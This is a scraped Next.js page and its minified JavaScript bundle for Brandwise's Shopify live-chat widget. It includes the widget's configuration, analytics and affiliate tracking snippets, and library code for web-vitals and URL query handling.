BbbJF\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(public-with-query-client)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"div\",null,{\"className\":\"bg-white h-screen overflow-hidden\",\"children\":[\"$\",\"$L3\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"live-chat\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"shopify\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"shopId\",\"28003598418\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",[\"$\",\"$L9\",null,{\"promise\":\"$@a\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Ld\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$e\",null,{\"fallback\":null,\"children\":\"$Lf\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"$L11\",null,{\"serverState\":{\"_state\":{\"token\":null,\"refreshToken\":\"dummy\"},\"_timeFetched\":1769400596779},\"apiRoute\":\"$undefined\",\"storage\":\"localStorage\",\"storageNamespace\":\"$undefined\",\"verbose\":true,\"children\":[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L12\",null,{}],[\"$\",\"$L13\",null,{\"id\":\"facebook-pixel\",\"strategy\":\"afterInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n                !function(f,b,e,v,n,t,s)\\n                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};\\n                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\\n                n.queue=[];t=b.createElement(e);t.async=!0;\\n                t.src='https://connect.facebook.net/en_US/fbevents.js';\\n                s=b.getElementsByTagName(e)[0];\\n                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js'); \\n                fbq('init','913102260399166'); // Replace 'YOUR_PIXEL_ID' with your actual Facebook Pixel ID \\n                fbq('track', 'PageView');\\n              \"}}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"img\",null,{\"height\":\"1\",\"width\":\"1\",\"style\":{\"display\":\"none\"},\"alt\":\"facebook\",\"src\":\"https://www.facebook.com/tr?id=913102260399166\u0026ev=PageView\u0026noscript=1\"}]}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3\",\"children\":[[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$L16\",null,{\"attribute\":\"class\",\"children\":[\"$\",\"$L17\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]}]}],[\"$\",\"$L13\",null,{\"src\":\"https://r.wdfl.co/rw.js\",\"data-rewardful\":\"b0b59d\"}],[\"$\",\"$L13\",null,{\"id\":\"rewardful-queue\",\"strategy\":\"afterInteractive\",\"children\":\"(function(w,r){w._rwq=r;w[r]=w[r]||function(){(w[r].q=w[r].q||[]).push(arguments)}})(window,'rewardful');\"}],[\"$\",\"$L18\",null,{}],[\"$\",\"$L19\",null,{\"toastOptions\":{\"style\":{\"maxWidth\":500}}}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\na:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Brandwise\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Social engagement\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"32x21\"}],[\"$\",\"link\",\"3\",{\"rel\":\"icon\",\"href\":\"/brandwise-logo.svg\"}],[\"$\",\"$L1a\",\"4\",{}]],\"error\":null,\"digest\":\"$undefined\"}\nf:\"$a:metadata\"\n"])</script><script>self.__next_f.push([1,"1b:I[59660,[\"57344\",\"static/chunks/a5ca56ec-55c322e2fd21a27e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"11791\",\"static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"67839\",\"static/chunks/67839-affa4736d00431ac.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"47142\",\"static/chunks/47142-6477bf94fce6b479.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"2626\",\"static/chunks/2626-a8282bb1ca913e7f.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"72184\",\"static/chunks/72184-cb26ade9fb3581ee.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26582\",\"static/chunks/26582-798780cad0e6c6ee.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"14698\",\"static/chunks/14698-52fa1de5937ad839.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"65494\",\"static/chunks/65494-7418735c30e3f170.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"63630\",\"static/chunks/63630-b50c6dfc58652032.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"98833\",\"static/chunks/98833-183d29a7aa0c959f.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23906\",\"static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-e602895d676edb50.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"LiveChatClient\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"$L1b\",null,{\"config\":{\"_creationTime\":1762220042664.0818,\"_id\":\"t577w61gag1bhxmjgrs0zydqn57ts5ng\",\"aiModeEnabled\":true,\"aiRepliesDelay\":3000,\"autoReplyLabelIds\":[\"rx722xeqfpp2038tzyx87t2efx7tqqdm\",\"rx75me0yej1fa2jh558pspm3b57tq891\",\"rx76an0ey5b8fx7tq6dbez0tdd7z3rvw\",\"rx7fa9nwxsfz34q4m2wpjgwqs57z2hdn\"],\"color\":\"#000000\",\"connectedShopifyLiveChatAccountId\":\"sd7ahwxdz7rkn5z32aneeft1697tpknn\",\"displayName\":\"Nancy\",\"inputPlaceholder\":\"Type your message...\",\"logo\":\"kg21jyacp3hf22g5kxktfq7z817v1nw8\",\"logoUrl\":\"https://tacit-zebra-427.convex.cloud/api/storage/6dcd5e6f-5ede-4467-9c73-cbd8cd7d2ce6\",\"organization\":{\"_creationTime\":1762145439302.1438,\"_id\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"aiCreditBalance\":3782,\"creditOnHold\":false,\"isDraft\":false,\"name\":\"MZB\",\"onboardingData\":{\"website\":\"https://makezbrightgifts.com/\"},\"organizationPaused\":false},\"organizationId\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"theme\":\"dark\",\"welcomeMessages\":\"Hello! How can we help you today?\"},\"initialConversationId\":\"sh76e6y294xearha1va2yswjhs7zye51\",\"userKey\":\"bw_1769400596403_l1sdhcvo8\",\"shopId\":\"28003598418\",\"aiModeEnabled\":true}]\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/54918-3068dd3cad1c865e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF
body_size: 16119
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[54918],{4678:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback'",fontStyle:"normal"},className:"__className_f367f3"}},5568:(e,t,n)=>{"use strict";n.r(t);var r=n(53904),i={};for(let e in r)"default"!==e&&(i[e]=()=>r[e]);n.d(t,i)},8058:e=>{!function(){"use strict";var t={};t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},void 0!==t&&(t.ab="//");var n={};t.r(n),t.d(n,{CLSThresholds:function(){return _},FCPThresholds:function(){return O},FIDThresholds:function(){return ee},INPThresholds:function(){return U},LCPThresholds:function(){return W},TTFBThresholds:function(){return G},onCLS:function(){return M},onFCP:function(){return T},onFID:function(){return et},onINP:function(){return F},onLCP:function(){return Q},onTTFB:function(){return $}});var r,i,s,o,a,u=-1,l=function(e){addEventListener("pageshow",function(t){t.persisted&&(u=t.timeStamp,e(t))},!0)},c=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},d=function(){var e=c();return e&&e.activationStart||0},h=function(e,t){var n=c(),r="navigate";return u>=0?r="back-forward-cache":n&&(document.prerendering||d()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(0x82f79cd8fff*Math.random())+1e12),navigationType:r}},f=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},p=function(e,t,n,r){var i,s;return function(o){var a;t.value>=0&&(o||r)&&((s=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=s,a=t.value,t.rating=a>n[1]?"poor":a>n[0]?"needs-improvement":"good",e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},v=function(e){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&e()})},y=function(e){var t=!1;return function(){t||(e(),t=!0)}},g=-1,b=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},w=function(e){"hidden"===document.visibilityState&&g>-1&&(g="visibilitychange"===e.type?e.timeStamp:0,S())},E=function(){addEventListener("visibilitychange",w,!0),addEventListener("prerenderingchange",w,!0)},S=function(){removeEventListener("visibilitychange",w,!0),removeEventListener("prerenderingchange",w,!0)},C=function(){return g<0&&(g=b(),E(),l(function(){setTimeout(function(){g=b(),E()},0)})),{get firstHiddenTime(){return g}}},P=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},O=[1800,3e3],T=function(e,t){t=t||{},P(function(){var n,r=C(),i=h("FCP"),s=f("paint",function(e){e.forEach(function(e){"first-contentful-paint"===e.name&&(s.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries.push(e),n(!0)))})});s&&(n=p(e,i,O,t.reportAllChanges),l(function(r){n=p(e,i=h("FCP"),O,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,n(!0)})}))})},_=[.1,.25],M=function(e,t){t=t||{},T(y(function(){var n,r=h("CLS",0),i=0,s=[],o=function(e){e.forEach(function(e){if(!e.hadRecentInput){var t=s[0],n=s[s.length-1];i&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(i+=e.value,s.push(e)):(i=e.value,s=[e])}}),i>r.value&&(r.value=i,r.entries=s,n())},a=f("layout-shift",o);a&&(n=p(e,r,_,t.reportAllChanges),v(function(){o(a.takeRecords()),n(!0)}),l(function(){i=0,n=p(e,r=h("CLS",0),_,t.reportAllChanges),m(function(){return n()})}),setTimeout(n,0))}))},x=0,L=1/0,I=0,q=function(e){e.forEach(function(e){e.interactionId&&(L=Math.min(L,e.interactionId),x=(I=Math.max(I,e.interactionId))?(I-L)/7+1:0)})},k=function(){"interactionCount"in performance||r||(r=f("event",q,{type:"event",buffered:!0,durationThreshold:0}))},R=[],A=new Map,j=0,N=[],D=function(e){if(N.forEach(function(t){return t(e)}),e.interactionId||"first-input"===e.entryType){var t=R[R.length-1],n=A.get(e.interactionId);if(n||R.length<10||e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===n.entries[0].startTime&&n.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};A.set(r.id,r),R.push(r)}R.sort(function(e,t){return t.latency-e.latency}),R.length>10&&R.splice(10).forEach(function(e){return A.delete(e.id)})}}},V=function(e){var t=self.requestIdleCallback||self.setTimeout,n=-1;return e=y(e),"hidden"===document.visibilityState?e():(n=t(e),v(e)),n},U=[200,500],F=function(e,t){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},P(function(){k();var n,i,s=h("INP"),o=function(e){V(function(){e.forEach(D);var t,n=(t=Math.min(R.length-1,Math.floor(((r?x:performance.interactionCount||0)-j)/50)),R[t]);n&&n.latency!==s.value&&(s.value=n.latency,s.entries=n.entries,i())})},a=f("event",o,{durationThreshold:null!=(n=t.durationThreshold)?n:40});i=p(e,s,U,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),v(function(){o(a.takeRecords()),i(!0)}),l(function(){j=0,R.length=0,A.clear(),i=p(e,s=h("INP"),U,t.reportAllChanges)}))}))},W=[2500,4e3],B={},Q=function(e,t){t=t||{},P(function(){var n,r=C(),i=h("LCP"),s=function(e){t.reportAllChanges||(e=e.slice(-1)),e.forEach(function(e){e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries=[e],n())})},o=f("largest-contentful-paint",s);if(o){n=p(e,i,W,t.reportAllChanges);var a=y(function(){B[i.id]||(s(o.takeRecords()),o.disconnect(),B[i.id]=!0,n(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return V(a)},!0)}),v(a),l(function(r){n=p(e,i=h("LCP"),W,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,B[i.id]=!0,n(!0)})})}})},G=[800,1800],K=function e(t){document.prerendering?P(function(){return e(t)}):"complete"!==document.readyState?addEventListener("load",function(){return e(t)},!0):setTimeout(t,0)},$=function(e,t){t=t||{};var n=h("TTFB"),r=p(e,n,G,t.reportAllChanges);K(function(){var i=c();i&&(n.value=Math.max(i.responseStart-d(),0),n.entries=[i],r(!0),l(function(){(r=p(e,n=h("TTFB",0),G,t.reportAllChanges))(!0)}))})},H={passive:!0,capture:!0},X=new Date,z=function(e,t){i||(i=t,s=e,o=new Date,Z(removeEventListener),J())},J=function(){if(s>=0&&s<o-X){var e={entryType:"first-input",name:i.type,target:i.target,cancelable:i.cancelable,startTime:i.timeStamp,processingStart:i.timeStamp+s};a.forEach(function(t){t(e)}),a=[]}},Y=function(e){if(e.cancelable){var t,n,r,i=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=function(){z(i,e),r()},n=function(){r()},r=function(){removeEventListener("pointerup",t,H),removeEventListener("pointercancel",n,H)},addEventListener("pointerup",t,H),addEventListener("pointercancel",n,H)):z(i,e)}},Z=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,Y,H)})},ee=[100,300],et=function(e,t){t=t||{},P(function(){var n,r=C(),o=h("FID"),u=function(e){e.startTime<r.firstHiddenTime&&(o.value=e.processingStart-e.startTime,o.entries.push(e),n(!0))},c=function(e){e.forEach(u)},d=f("first-input",c);n=p(e,o,ee,t.reportAllChanges),d&&(v(y(function(){c(d.takeRecords()),d.disconnect()})),l(function(){n=p(e,o=h("FID"),ee,t.reportAllChanges),a=[],s=-1,i=null,Z(addEventListener),a.push(u),J()}))})};e.exports=n}()},9442:(e,t,n)=>{"use strict";n.d(t,{qW:()=>h});var r,i=n(58551),s=n(31607),o=n(43521),a=n(69556),u=n(29595),l=n(9247),c="dismissableLayer.update",d=i.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),h=i.forwardRef((e,t)=>{var n,h;let{disableOutsidePointerEvents:m=!1,onEscapeKeyDown:v,onPointerDownOutside:y,onFocusOutside:g,onInteractOutside:b,onDismiss:w,...E}=e,S=i.useContext(d),[C,P]=i.useState(null),O=null!=(h=null==C?void 0:C.ownerDocument)?h:null==(n=globalThis)?void 0:n.document,[,T]=i.useState({}),_=(0,a.s)(t,e=>P(e)),M=Array.from(S.layers),[x]=[...S.layersWithOutsidePointerEventsDisabled].slice(-1),L=M.indexOf(x),I=C?M.indexOf(C):-1,q=S.layersWithOutsidePointerEventsDisabled.size>0,k=I>=L,R=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),s=i.useRef(!1),o=i.useRef(()=>{});return i.useEffect(()=>{let e=e=>{if(e.target&&!s.current){let t=function(){p("dismissableLayer.pointerDownOutside",r,i,{discrete:!0})},i={originalEvent:e};"touch"===e.pointerType?(n.removeEventListener("click",o.current),o.current=t,n.addEventListener("click",o.current,{once:!0})):t()}else n.removeEventListener("click",o.current);s.current=!1},t=window.setTimeout(()=>{n.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(t),n.removeEventListener("pointerdown",e),n.removeEventListener("click",o.current)}},[n,r]),{onPointerDownCapture:()=>s.current=!0}}(e=>{let t=e.target,n=[...S.branches].some(e=>e.contains(t));k&&!n&&(null==y||y(e),null==b||b(e),e.defaultPrevented||null==w||w())},O),A=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),s=i.useRef(!1);return i.useEffect(()=>{let e=e=>{e.target&&!s.current&&p("dismissableLayer.focusOutside",r,{originalEvent:e},{discrete:!1})};return n.addEventListener("focusin",e),()=>n.removeEventListener("focusin",e)},[n,r]),{onFocusCapture:()=>s.current=!0,onBlurCapture:()=>s.current=!1}}(e=>{let t=e.target;![...S.branches].some(e=>e.contains(t))&&(null==g||g(e),null==b||b(e),e.defaultPrevented||null==w||w())},O);return!function(e,t=globalThis?.document){let n=(0,u.c)(e);i.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{I===S.layers.size-1&&(null==v||v(e),!e.defaultPrevented&&w&&(e.preventDefault(),w()))},O),i.useEffect(()=>{if(C)return m&&(0===S.layersWithOutsidePointerEventsDisabled.size&&(r=O.body.style.pointerEvents,O.body.style.pointerEvents="none"),S.layersWithOutsidePointerEventsDisabled.add(C)),S.layers.add(C),f(),()=>{m&&1===S.layersWithOutsidePointerEventsDisabled.size&&(O.body.style.pointerEvents=r)}},[C,O,m,S]),i.useEffect(()=>()=>{C&&(S.layers.delete(C),S.layersWithOutsidePointerEventsDisabled.delete(C),f())},[C,S]),i.useEffect(()=>{let e=()=>T({});return document.addEventListener(c,e),()=>document.removeEventListener(c,e)},[]),(0,l.jsx)(o.sG.div,{...E,ref:_,style:{pointerEvents:q?k?"auto":"none":void 0,...e.style},onFocusCapture:(0,s.mK)(e.onFocusCapture,A.onFocusCapture),onBlurCapture:(0,s.mK)(e.onBlurCapture,A.onBlurCapture),onPointerDownCapture:(0,s.mK)(e.onPointerDownCapture,R.onPointerDownCapture)})});function f(){let e=new CustomEvent(c);document.dispatchEvent(e)}function p(e,t,n,r){let{discrete:i}=r,s=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&s.addEventListener(e,t,{once:!0}),i?(0,o.hO)(s,a):s.dispatchEvent(a)}h.displayName="DismissableLayer",i.forwardRef((e,t)=>{let n=i.useContext(d),r=i.useRef(null),s=(0,a.s)(t,r);return i.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,l.jsx)(o.sG.div,{...e,ref:s})}).displayName="DismissableLayerBranch"},10658:(e,t,n)=>{"use strict";n.d(t,{i:()=>o,n:()=>h,r:()=>a,s:()=>s,t:()=>p});var r=n(89813),i=n(58551);let s={method:"throttle",timeMs:function(){if("undefined"==typeof window||!window.GestureEvent)return 50;try{let e=navigator.userAgent?.match(/version\/([\d\.]+) safari/i);return parseFloat(e[1])>=17?120:320}catch{return 320}}()};function o(e){return null===e||Array.isArray(e)&&0===e.length}function a(){let e=new Map;return{on(t,n){let r=e.get(t)||[];return r.push(n),e.set(t,r),()=>this.off(t,n)},off(t,n){let r=e.get(t);r&&e.set(t,r.filter(e=>e!==n))},emit(t,n){e.get(t)?.forEach(e=>e(n))}}}function u(e,t,n){let r=setTimeout(function(){e(),n.removeEventListener("abort",i)},t);function i(){clearTimeout(r),n.removeEventListener("abort",i)}n.addEventListener("abort",i)}function l(){let e=Promise;if(Promise.hasOwnProperty("withResolvers"))return Promise.withResolvers();let t=()=>{},n=()=>{};return{promise:new e((e,r)=>{t=e,n=r}),resolve:t,reject:n}}function c(){return new URLSearchParams(location.search)}var d=class{updateMap=new Map;options={history:"replace",scroll:!1,shallow:!0};timeMs=s.timeMs;transitions=new Set;resolvers=null;controller=null;lastFlushedAt=0;resetQueueOnNextPush=!1;push({key:e,query:t,options:n},i=s.timeMs){this.resetQueueOnNextPush&&(this.reset(),this.resetQueueOnNextPush=!1),(0,r.c)("[nuqs gtq] Enqueueing %s=%s %O",e,t,n),this.updateMap.set(e,t),"push"===n.history&&(this.options.history="push"),n.scroll&&(this.options.scroll=!0),!1===n.shallow&&(this.options.shallow=!1),n.startTransition&&this.transitions.add(n.startTransition),(!Number.isFinite(this.timeMs)||i>this.timeMs)&&(this.timeMs=i)}getQueuedQuery(e){return this.updateMap.get(e)}getPendingPromise({getSearchParamsSnapshot:e=c}){return this.resolvers?.promise??Promise.resolve(e())}flush({getSearchParamsSnapshot:e=c,rateLimitFactor:t=1,...n},i){if(this.controller??=new AbortController,!Number.isFinite(this.timeMs))return(0,r.c)("[nuqs gtq] Skipping flush due to throttleMs=Infinity"),Promise.resolve(e());if(this.resolvers)return this.resolvers.promise;this.resolvers=l();let s=()=>{this.lastFlushedAt=performance.now();let[t,r]=this.applyPendingUpdates({...n,autoResetQueueOnUpdate:n.autoResetQueueOnUpdate??!0,getSearchParamsSnapshot:e},i);null===r?(this.resolvers.resolve(t),this.resetQueueOnNextPush=!0):this.resolvers.reject(t),this.resolvers=null},o=()=>{let e=performance.now()-this.lastFlushedAt,n=this.timeMs,i=t*Math.max(0,n-e);(0,r.c)("[nuqs gtq] Scheduling flush in %f ms. Throttled at %f ms (x%f)",i,n,t),0===i?s():u(s,i,this.controller.signal)};return u(o,0,this.controller.signal),this.resolvers.promise}abort(){return this.controller?.abort(),this.controller=new AbortController,this.resolvers?.resolve(new URLSearchParams),this.resolvers=null,this.reset()}reset(){let e=Array.from(this.updateMap.keys());return(0,r.c)("[nuqs gtq] Resetting queue %s",JSON.stringify(Object.fromEntries(this.updateMap))),this.updateMap.clear(),this.transitions.clear(),this.options={history:"replace",scroll:!1,shallow:!0},this.timeMs=s.timeMs,e}applyPendingUpdates(e,t){let{updateUrl:n,getSearchParamsSnapshot:i}=e,s=i();if((0,r.c)("[nuqs gtq] Applying %d pending update(s) on top of %s",this.updateMap.size,s.toString()),0===this.updateMap.size)return[s,null];let o=Array.from(this.updateMap.entries()),a={...this.options},u=Array.from(this.transitions);for(let[t,n]of(e.autoResetQueueOnUpdate&&this.reset(),(0,r.c)("[nuqs gtq] Flushing queue %O with options %O",o,a),o))null===n?s.delete(t):s=function(e,t,n){if("string"==typeof e)n.set(t,e);else{for(let r of(n.delete(t),e))n.append(t,r);n.has(t)||n.set(t,"")}return n}(n,t,s);t&&(s=t(s));try{return!function(e,t){let n=t;for(let t=e.length-1;t>=0;t--){let r=e[t];if(!r)continue;let i=n;n=()=>r(i)}n()}(u,()=>{n(s,a)}),[s,null]}catch(e){return 